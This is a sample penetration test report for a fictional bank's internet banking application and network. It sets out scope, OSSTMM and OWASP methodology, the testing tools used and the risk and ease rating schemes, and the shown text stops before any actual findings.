



# Vulnerability Assessment & **Penetration Test Report** For

pclipsp





by **Cynergi Solutions Inc.** http://www.cynergisolutions.cxm



#### **Legal Notice**

#### **© Cynergi Limited All rights reserved 20XX**

This document contains confidential and proprietary information. It is intended for the exclusive use of eClipse Bank . Unauthorized use or reproduction of this document is prohibited

Current Test has been conducted by Cynergi's security experts. Cynergi assures that findings in this report are true to the extent that can be verified via the Internet.

This Vulnerability Assessment & Penetration Test reveals all relevant vulnerabilities known up to the date of this report. As new vulnerabilities continue to be found and the introduction of new security threats, it is suggested that security assessments be conducted after every major change in the Information System and periodically in 3 to 6 month intervals.

#### **Document Details**

| Document Type           | Security Assessment Report |
|-------------------------|----------------------------|
| <b>Client</b>           | eClipse Bank PLC           |
| Consultant              | Cynergi Solutions Inc.     |
| <b>Document Version</b> | 0.5                        |
| <b>Creation Date</b>    | 23/07/20XX                 |



## **Revision History**

| <b>Version</b> | Date       | 7Author∕               | <b>Change Description</b> |
|----------------|------------|------------------------|---------------------------|
| 0.5            | 23/07/20XX | Cynergi Solutions Inc. | I Document Created        |

#### **Acknowledgment**

| Name | Company | Function | Location | \≡ma∖ |
|------|---------|----------|----------|-------|
|      |         |          |          |       |

#### **Contact**

For more information about this Document and its contents please contact Cynergi Professional **Services** 

| <b>Name</b>    | F.X One                                          |  |
|----------------|--------------------------------------------------|--|
| <b>Address</b> | <b>Cynergi Solutions Inc.</b>                    |  |
|                | 234 Cynergi Avenue, South Island, Atlantic City. |  |
| Phone          | +123 456 789 0123                                |  |
| E-Mail         | fx.one@cynergisolutions.cxm                      |  |



# **CONTENT**

| 1.0 Limitations on Disclosure and Use of this report |    |
|------------------------------------------------------|----|
| 2.0 Executive Summary                                | 7  |
| 3.0 Introduction                                     | 8  |
| 4.0 Network Flow Diagram                             | 15 |
| 5.0 Summary of Results                               |    |
| 6.0 Findings                                         | 23 |
| <b>7.0 Conclusion</b>                                | 38 |
| 8.0 Appendix                                         | 39 |



# **1.0 LIMITATIONS ON DISCLOSURE & USE OF THIS REPORT**

This report contains information concerning potential vulnerabilities of eClipse Bank's network and systems and methods of exploiting them. Cynergi recommends that special precautions be taken to protect the confidentiality of both this document and the information contained herein. Cynergi has retained and secured a copy of the report for customer reference. All other copies of the report have been delivered to eClipse Bank. Security assessment is an uncertain process, based upon past experiences, currently available information, and known threats. It should be understood that all information systems, which by their nature are dependent on human beings, are vulnerable to some degree.

Therefore, while Cynergi considers the major security vulnerabilities of the analyzed systems to have been identified, there can be no assurance that any exercise of this nature will identify all possible vulnerabilities or propose exhaustive and operationally viable recommendations to mitigate those exposures. In addition, the analysis set forth herein is based on the technologies and known threats as of the date of this report. As technologies and risks change over time, the vulnerabilities associated with the operation of eClipse Bank's systems described in this report, as well as the actions necessary to reduce the exposure to such vulnerabilities, will also change. Cynergi makes no undertaking to supplement or update this report on the basis of changed circumstances or facts of which Cynergi becomes aware after the date hereof, absent a specific written agreement to perform supplemental or updated analysis.

This report may recommend that eClipse Bank use certain software or hardware products manufactured or maintained by other vendors. Cynergi bases these recommendations upon its prior experience with the capabilities of those products. Nonetheless, Cynergi does not and cannot warrant that a particular product will work as advertised by the vendor, nor that it will operate in the manner intended. This report was prepared by Cynergi for the exclusive use and benefit of eClipse Bank and is deemed proprietary information. The Professional Service Level Agreement (SLA) in effect between Cynergi and eClipse Bank governs the disclosure of this report to all other parties.

*aclipse* 



# **2.0 EXECUTIVE SUMMARY**

This report presents the results of the vulnerability assessment and penetration test of eClipse Bank's Internet banking web application and underlying Internet and network infrastructure. The Internet banking online application is a webbased access point for customers both corporate and individuals to conduct ebusiness. This assessment was performed under the auspices of Cynergi's CTO F.X One a certified and licensed penetration tester. The purpose of this assessment is to identify application and network-level security issues that could affect eClipse Bank's Internet banking application and network infrastructure.



The scope of this exercise includes the testing of the Internet banking application and all of its functionality. To evaluate the security of the network and application, Cynergi attempted to perform unauthorized transactions, obtain confidential information, and determine the overall security of the application by performing a wide variety of vulnerability checks. The testing also included the servers, operating systems and network devices associated with the bank.

This result is intended to be an overall assessment of the eClipse Bank's network, including that of applications that fall within the scope of this project. Furthermore, the findings in this report reflect the conditions found during the testing, and do not necessarily reflect current conditions.



# **3.0 INTRODUCTION**



At the request of eClipse Bank PLC, Cynergi Solutions Inc performed the security assessment of the web application and underlying network infrastructure. The purpose of this assessment is to identify network and application-level security issues as well as vulnerabilities affecting the servers and network devices providing access to the organization.

The objective of the analysis is to simulate an attack to assess eClipse Bank's immunity level, discover weak links and provide recommendations and guidelines to vulnerable entities discovered. This report is a report which contains sub-sections. Each Sub-section discusses in detail all relevant issues and avenues that can be used by attackers to compromise and gain unauthorized access to sensitive information. Every issue includes an overview, issues found and security guidelines, which, if followed correctly, will ensure the confidentiality and integrity of the systems and applications.

Cynergi's assessment methodology includes structured review processes based on recognized "best-in-class" practices as defined by such methodologies as the ISECOM's Open Source Security Testing Methodology Manual (**OSSTMM**), the Open Web Application Security Project (**OWASP**) and ISO 27001 Information Security Standard

The testing was performed under the auspices and supervision of Cynergi's CTO F. X One from June 18 through July 23, 20XX. Phase One (Footprinting and Enumeration) of the test was executed within eClipse Bank's office premises while phase two (Scanning, and Exploitation) was conducted via the Internet from Cynergi's security labs located within and outside the country.

This testing did not explicitly attempt Denial of Service (DoS) attacks against any of eClipse Bank's systems. However, we performed the security assessment of the external network and web application as an authorized and an unauthorized user. Login credentials to the Internet Banking system were obtained as part of the testing process. This was a complete black box test simulating a typical external hacker's view of the organization.



### **3.1 Project Objective**

The objective of eClipse Bank's network and application assessment is to determine the overall security of the application by analyzing all possible transactions, user input variables, and application components that reside on network systems. For the testing, Cynergi attempted to perform a full application test as an authorized user (with log-on and password supplied to the Internet banking application)



The objective of the security assessment and penetration test of the network infrastructure supporting the application is to determine the overall security of the network segments and hosts within the scope of the engagement.

#### **3.2 Project Scope**

The assessment performed was focused on eClipse Bank's external network and application infrastructure and its related systems and the Internet banking application portal itself. The specific systems and subnets tested are indicated in the next section titled "Target Systems." This result is intended to be an overall assessment of eClipse Bank's network, and those systems and subnets that fall within the scope of this project. Furthermore, the findings in this report reflect the conditions found during the testing, and do not necessarily reflect current conditions.

This testing did not attempt any active network-based Denial of Service (DoS) attacks. Password cracking, physical, process and social engineering attacks were outside our remit. Internal assessment was also not carried out.

#### **3.3 Target Systems**

The following table lists all web URLs and systems that were targeted during this assessment



| Application      | eClipse Bank Web Presence      |
|------------------|--------------------------------|
| URL <sub>1</sub> | http://www.eclipsebank.cxm     |
| URL <sub>2</sub> | https://secure.eclipsebank.cxm |

Table 3.1: eClipse Bank Online Presence

| <b>IP Addresses Discovered</b> |                       |                 |
|--------------------------------|-----------------------|-----------------|
| 127.127.251.1                  | 127.127.255.12        | 127.127.255.21  |
| 127.127.251.13                 | <u>127.127.255.13</u> | 127.127.255.27  |
| 127.127.255.1                  | 127.127.255.14        | 127.127.255.254 |
| 127.127.255.10                 | 127.127.255.15        |                 |
| 127.127.255.11                 | 127.127.255.18        |                 |

Table 3.2: IP Addresses Discovered

### **3.4 Network and Application Test Methodology**

Cynergi used a combination of the **ISECOM's Open Source Security Testing Methodology Manual (OSSTMM) v2.0** and the **Open Web Application Security Project (OWASP) Testing guide** 

**V2.0.1** for conducting Vulnerability Assessments and Penetration Test of the network and web-based applications.

The functional **OSSTMM domains** in line with the scope of this engagement are listed below



Info gathering and Posture review Network Surveying and Enumeration Systems Services Verification and Port Scanning Application Testing Vulnerability Research and Verification

Table 3.3: Functional OSSTMM Domains

The following also gives a high level description and process of Cynergi's methodology used for performing the network assessment:



Fig 3.1: Network Assessment Methodology



For the Web application and online services, the **OWASP Top ten** list served as a guide and the domains tested for are listed below

| <b>SQL Injection Flaws</b>                      |
|-------------------------------------------------|
| Cross Site Scripting (XSS)                      |
| <b>Malicious File Execution</b>                 |
| Insecure Direct Object Reference                |
| Cross Site Request Forgery (CSRF)               |
| Information Leakage and Improper Error Handling |
| Broken Authentication and Session Management    |
| Insecure Cryptographic Storage                  |
| Insecure Communications                         |
| <b>Failure to Restrict URL Access</b>           |
|                                                 |

Table 3.4: OWASP Top 10 Domains

The following also gives a high level description and process of Cynergi's methodology used for performing the application level assessment:



Fig 3.2: Web Application Assessment Methodology



#### **3.5 Tools**

Various commercial and publicly available tools were used during testing. All Publicly available tools used by Cynergi were subjected to detailed review and evaluation.

| <b>Activity</b>                                   | Tool                                                                            |
|---------------------------------------------------|---------------------------------------------------------------------------------|
| <b>Port Scanning &amp;</b><br><b>Footprinting</b> | Nmap, Hping3, Netcat, Google                                                    |
| <b>Web Application</b><br><b>Enumeration</b>      | Ratproxy, Nikto                                                                 |
| Vulnerability<br><b>Assessment</b>                | Nessus, Qualys, Grendel Scan                                                    |
| <b>Network Penetration</b><br><b>Test</b>         | <b>Metasploit Framework</b>                                                     |
| <b>Web Application</b><br><b>Penetration Test</b> | Web Application Attack & Audit Framework (w3af), Burp Professional              |
| <b>Vulnerability Research</b><br>& Verification   | http://www.securityfocus.com, http://www.osvdb.org<br>http://www.metasploit.com |

Table 3.5 Tool Grid

#### **3.6 Overall Vulnerability Risk Classification**

Throughout the document, each vulnerability or risk identified has been labeled as a Finding and categorized as a **High-Risk**, **Medium-Risk**, or **Low-Risk**. In addition, each supplemental testing note is labeled as an Issue. These terms are defined below:



**High Risk:** These findings identify conditions that could directly result in the compromise or unauthorized access of a network, system, application or information. Examples of High Risks include known buffer overflows, weak or no passwords, no encryption, which could result in denial of service on critical systems or services; unauthorized access; and disclosure of information.

**Medium Risk:** These findings identify conditions that do not immediately or directly result in the compromise or unauthorized access of a network, system, application or information, but do provide a capability or information that could, in combination with other capabilities or information, result in the compromise or unauthorized access of a network, system, application or information. Examples of Medium Risks include unprotected systems, files, and services that could result in denial of service on non-critical services or systems; and exposure of configuration information and knowledge of services or systems to further exploit.

**Low Risk**: These findings identify conditions that do not immediately or directly result in the compromise of a network, system, application, or information, but do provide information that could be used in combination with other information to gain insight into how to compromise or gain unauthorized access to a network, system, application or information. Low risk findings may also demonstrate an incomplete approach to or application of security measures within the environment. Examples of Low Risks include cookies not marked secure; concurrent sessions and revealing system banners

Table 3.6: Overall Risk Classification

pelipse



# **4.0 NETWORK FLOW DIAGRAM**

The following networks were scanned externally: **127.127.251.0/24** and **127.127.255.0/24.** A map of the visible corporate data network is below

#### **4.1 External Network Map (IP Addresses)**



Fig 4.1: External Network Map of eClipse Bank



# **4.2 External Network Map (DNS Resolution)**



#### Fig 4.2: External Network Map of eClipse Bank with name resolution



# **5.0 SUMMARY OF RESULTS**

#### **5.1 EXTERNAL NETWORK INFRASTRUCTURE ASSESSMENT**

At the time of assessment Cynergi discovered a total of 13 ipaddresses belonging to eClipse Bank PLC. The breakdown of vulnerabilities is given below



Table 5.1: Vulnerability Summary for Network Infrastructure

**5.2 Graphical Summary for External Infrastructure**



Fig 5.1: Vulnerability Summary for Network Infrastructure

Fig 5.2: Most Dangerous Services on the network

Fig 5.3: Services most present on the network

# **5.3 eClipse Bank Internet Banking Security Assessment**

At the time of assessment Cynergi conducted a web application test on 1 host. The breakdown of vulnerabilities is given below

- **1 High Security vulnerabilities (holes) were discovered**
- **1 Medium security vulnerabilities (warnings) were discovered**
- **7 Low security vulnerabilities (notes) were discovered**

Table 5.2: Vulnerability Summary for Internet Banking Application

# **5.4 Graphical Summary of Internet Banking Assessment**



#### Fig 5.3: Vulnerability Summary for Internet Banking Application

# **6.0 FINDINGS**

#### **6.3.1 Issue Identification**

Each security issue identified by Cynergi is described with the finding, the impact of the issue, how easy it would be for an attacker to exploit the issue and a recommendation. Each security issue is rated based on a number of factors, each of these are described in the following sections.

#### **6.3.1 Issue Finding**

The issue finding describes what configuration setting we identified that potentially poses a security threat. In addition to the finding details, any relevant background information is also described.

#### **6.3.2. Issue Impact**

The impact section describes what an attacker could gain from exploiting the security issue. The impact of an issue is often defined by other configuration settings that could heighten the issue or partially mitigate it. The impact is rated depending on the significance of the security threat.

| Rating          | <b>Description</b>                                                                           |
|-----------------|----------------------------------------------------------------------------------------------|
| <b>Critical</b> | These issues can pose a very significant security threat. The issues that have a             |
|                 | critical impact are typically those that would allow an attacker to gain full                |
|                 | administrative access to the device. For a firewall device, allowing all traffic to pass     |
|                 | through the device unfiltered would receive this rating as filtering traffic to protect      |
|                 | other devices is the primary purpose of a firewall.                                          |
| High            | These issues pose a significant threat to security, but have some limitations on the         |
|                 | extent to which they can be abused. User level access to a device and a DoS                  |
|                 | vulnerability in a critical service would fall into this category. A firewall deivce that    |
|                 | allowed significant unfiltered access, such as allowing entire subnets through or not        |
|                 | filtering in all directions, would fall into this category. A router that allows significant |
|                 | modification of its routing configuration would also fall into this category.                |
| <b>Medium</b>   | These issues have significant limitations on the direct impact they can cause.               |
|                 | Typically these issues would include significant information leakage issues, denial of       |
|                 | service issues or those that provide significantly limited access. A SNMP service that       |



Table 6.1: Impact ratings

#### **6.3.3. Issue Ease**

The ease section of each issue describes the knowledge, skill and physical access that would be required of an attacker in order to exploit it. The ease will describe if open source or commercially available tools are required for an attacker to exploit an issue. Additionally, the ease will note where an extended period of time is required to exploit the issue, such as cracking weak encryption ciphers. Each issue is rated upon how easily it can be exploited, the ratings are described in Table 6.2

| Rating           | <b>Description</b>                                                                        |
|------------------|-------------------------------------------------------------------------------------------|
| <b>Trivial</b>   | The issue requires little-to-no knowledge on behalf of an attacker and can be exploited   |
|                  | using standard operating system tools. A firewall device which had a network filtering    |
|                  | configuration that enables traffic to pass through would fall into this category.         |
| Easy             | The issue requires some knowledge for an attacker to exploit, which could be              |
|                  | performed using standard operating system tools or tools downloaded from the              |
|                  | Internet. An administrative service without or with a default password would fall into    |
|                  | this category, as would a simple software vulnerability exploit.                          |
| <b>Moderate</b>  | The issue requires specific knowledge on behalf of an attacker. The issue could be        |
|                  | exploited using a combination of operating system tools or publicly available tools       |
|                  | downloaded from the Internet.                                                             |
| <b>Challenge</b> | A security issue that falls into this category would require significant effort and       |
|                  | knowledge on behalf of the attacker. The attacker may require specific physical           |
|                  | access to resources or to the network infrastructure in order to successfully exploit it. |
|                  | Furthermore, a combination of attacks may be required.                                    |
| N/A              | The issue is not directly exploitable. An issue such as enabling legacy protocols or      |
|                  | unnecessary services would fall into this rating category.                                |

Table 6.2: Ease ratings

